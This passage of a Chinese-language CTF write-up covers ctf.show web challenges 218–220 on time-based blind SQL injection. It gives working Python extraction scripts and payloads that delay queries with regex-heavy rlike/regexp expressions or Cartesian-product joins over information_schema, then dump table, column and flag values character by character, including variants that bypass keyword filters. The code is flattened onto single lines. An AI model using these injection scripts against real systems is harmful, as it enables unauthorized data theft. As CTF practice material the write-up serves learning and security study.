concat(repeat('(a.*)+',6),'b')"
其实就是if语句一个(true,flase)然后第一个就是执行的语句,只要让他有回显就可以了
首先我们可以用超大的正则计算,首先介绍一下函数的作用
concat 拼接字符串
rpad(str,len,padstr)就是用字符串padstr对于左侧的str一直补充一直补充到Len的长度
rlike 就是sql中的正则匹配
repeat(str,time) 就是把字符串重复time次
rlike可以用regexp来替代
'(a.*)+' 就是贪婪匹配 .*来匹配多个字符 然后+号就是重复很多遍一直重复到不能重复
所以前面就是拼接了一个非常长的全是a的字符串,然后开始正则匹配,一直匹配,然后还重复6次,然后最后跟上一个b就说明永远匹配不成功,但是这样可以消耗大量的时间
这样就可以延时注入了
然后更改一下脚本
import requests
import string
from time import *url = 'http://dcf51d27-5687-4c83-93d6-4f6503b41fc7.challenge.ctf.show/api/index.php'
dic = string.digits + string.ascii_lowercase + '{}-_'
out = ''
delay = "concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) rlike concat(repeat('(a.*)+',6),'b')"for j in range(1, 50):for k in dic:sleep(0.2) # 遍历每个字符前延时0.2spayload = {'debug': '1','ip': f"if(substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow_web'), {j}, 1) = '{k}',{delay},0)"} # 猜表名try:re = requests.post(url, data=payload, timeout=0.8)except:out += kbreakprint(out)sleep(1)

爆出来表名时ctfshow_flagxcc
然后再爆破列名可以看到爆出来是flagaac

但是得测试这样跑正则表达式来测试一下时间,来进行脚本的更改
web 219
可以看到这里过滤了rlike

更改一下延时注入的方法把relike改成regexp来替代
import requests
import string
from time import *url = 'http://ba7c9bbf-503c-4748-b4b9-736e2558933e.challenge.ctf.show/api/index.php'
dic = string.digits + string.ascii_lowercase + '{}-_'
out = ''
delay = "concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) regexp concat(repeat('(a.*)+',6),'b')"for j in range(1, 50):for k in dic:sleep(0.2) # 遍历每个字符前延时0.2spayload = {'debug': '1', 'ip': f"if(substr((select table_name from information_schema.tables where table_schema='ctfshow_web' limit 0, 1), {j}, 1) = '{k}',{delay},0)"} # 猜表名re = requests.post(url, data=payload,)if re.elapsed.total_seconds() >0.8:out += kbreakprint(out)

还有一种方法就是用笛卡尔积来进行延时注入
笛卡尔积就是连接表的动作
AB=A和B中的所有元素的组合,也就是连接表
在Mysql中最大的表就是informaiton_schema,它包含的所有的数据
select count() from information_schema.columns A,information_schema.columns B,information_schema.columns C
payload = {'debug': '1','ip': f"if(substr((select group_concat(column_name) from information_schema.columns where table_schema='ctfshow_web' and table_name='ctfshow_flagxca'), {j}, 1) = '{k}',(select count(*) from information_schema.columns A,information_schema.columns B),0)"}

可以看到爆出来的结果就是flagaabc字段名,然后再爆破字段值
import requests
import string
from time import *url = 'http://ba7c9bbf-503c-4748-b4b9-736e2558933e.challenge.ctf.show/api/index.php'
dic = string.digits + string.ascii_lowercase + '{}-_'
out = ''for j in range(1, 50):for k in dic:payload = {'debug': '1','ip': f"if(substr((select group_concat(flagaabc) from ctfshow_flagxca), {j}, 1) = '{k}',(select count(*) from information_schema.columns A,information_schema.columns B),0)"}#payload = {'debug': '1','ip': f"if(substr((select group_concat(column_name) from information_schema.columns where table_schema='ctfshow_web' and table_name='ctfshow_flagxca'), {j}, 1) = '{k}',(select count(*) from information_schema.columns A, information_schema.columns B),0)"} # 猜列名re = requests.post(url, data=payload,)if re.elapsed.total_seconds() >0.4:out += kbreakprint(out)
然后爆破字段名,但是容易会有误差测试了很久才出结果
import requests
import string
from time import *url = 'http://c5fc8493-ae94-4cf3-8be6-10e8b22ca482.challenge.ctf.show/api/index.php'
dic = string.digits + string.ascii_lowercase + '{}-_'
out = ''for j in range(1,99):for k in dic:payload = {'debug': '1','ip': f"if(substr((select group_concat(flagaabc) from ctfshow_flagxca), {j}, 1) = '{k}',(select count(*) from information_schema.columns A,information_schema.columns B),0)"}#payload = {'debug': '1','ip': f"if(substr((select group_concat(column_name) from information_schema.columns where table_schema='ctfshow_web' and table_name='ctfshow_flagxca'), {j}, 1) = '{k}',(select count(*) from information_schema.columns A, information_schema.columns B),0)"} # 猜列名re = requests.post(url, data=payload,)if re.elapsed.total_seconds() >0.4:out += kbreakprint(out)

然后从wp里看见一个比较稳定的脚本这种二分化比较稳定,一次就出结果,这个慢慢研究一下二分化脚本
import timeimport requestsurl = "http://c5fc8493-ae94-4cf3-8be6-10e8b22ca482.challenge.ctf.show/api/"
bypass = """(SELECT count(*) FROM information_schema.tables A, information_schema.schemata B, information_schema.schemata D, information_schema.schemata E, information_schema.schemata F,information_schema.schemata G, information_schema.schemata H,information_schema.schemata I)"""
# payload = "1) or if(ascii(substr((select database()),{0},1))>{1},{2},0)-- +"
# payload = "1) or if(ascii(substr((select group_concat(table_name)from information_schema.tables where table_schema=database()),{0},1))>{1},{2},0)-- +"
# payload = "1) or if(ascii(substr((select group_concat(column_name)from information_schema.columns where table_name='ctfshow_flagxca'),{0},1))>{1},{2},0)-- +"
payload = "1) or if(ascii(substr((select group_concat(id,'---',flagaabc)from ctfshow_flagxca),{0},1))>{1},{2},0)-- +"
flag = ''for i in range(1, 100):high = 128low = 32mid = (high + low) // 2while (high > low):payload1 = payload.format(i, mid, bypass)# print(payload1)# print(payload1)data = {'ip': payload1,'debug': 0}start_time = time.time()re = requests.post(url=url, data=data)end_time = time.time()subtime = end_time - start_time# print(subtime)if subtime > 0.85:low = mid + 1else:high = midmid = (low + high) // 2if (chr(mid) == " "):breakflag += chr(mid)print(flag)web 220
可以看到这里多过滤了ascii码和concat还有substr所以我们这样就不能进行分割每个字符了,我们可以使用like+%就是一直加上猜测后面的值,如果正确的话就会触发后面的笛卡尔积,以达到延时注入的目的,其实也可以使用right、left、rpad、lpad这些函数来判断字符
测试了一下这个笛卡尔积的延时时间大概是一秒多所以判断时间就改成0.8
然后我们爆表名
payload = {'debug':'1','ip': f"if((select table_name from information_schema.tables where table_schema=database() limit 0,1) like '{out+k}%',(select count(*) from information_schema.columns A,information_schema.columns B),0)"}
